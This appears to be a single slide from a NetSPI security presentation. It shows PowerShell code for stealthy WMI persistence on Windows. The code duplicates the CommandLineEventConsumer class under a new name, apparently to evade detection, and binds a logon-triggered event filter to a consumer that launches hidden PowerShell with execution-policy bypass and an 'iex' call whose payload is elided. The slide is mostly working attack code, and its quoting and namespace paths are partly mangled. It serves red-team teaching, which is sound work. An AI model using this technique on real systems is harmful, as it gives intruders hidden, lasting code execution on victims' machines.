 13 Confidential & Proprietary
INVOKE-WMIDUPLICATECLASS
Invoke-WMIDuplicateClass -TargetClassName CommandLineEventConsumer -DuplicateClassName DerivedEventConsumer -NameSpace
ROOTSubscription ComputerName $ComputerName -Credential $Credential –Verbose
$Filter = Set-WmiInstance -Namespace rootsubscription -Class __EventFilter -Arguments @{
EventNamespace = 'rootcimv2'
Name = “NetSPI Event Filter”
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 5 WHERE TargetInstance ISA 'Win32_LoggedOnUser'"
QueryLanguage = 'WQL’
};
$Consumer = Set-WmiInstance -Namespace rootsubscription -Class DerivedEventConsumer -Arguments @{
Name = “NetSPI Event Consumer”
CommandLineTemplate = “powershell.exe –NoP –NonI –W Hidden –Exec Bypass –Command “iex…”
};
Set-WmiInstance -Namespace root/subscription -Class __FilterToConsumerBinding -Arguments @{
Filter = $Filter
Consumer = $Consumer
};
 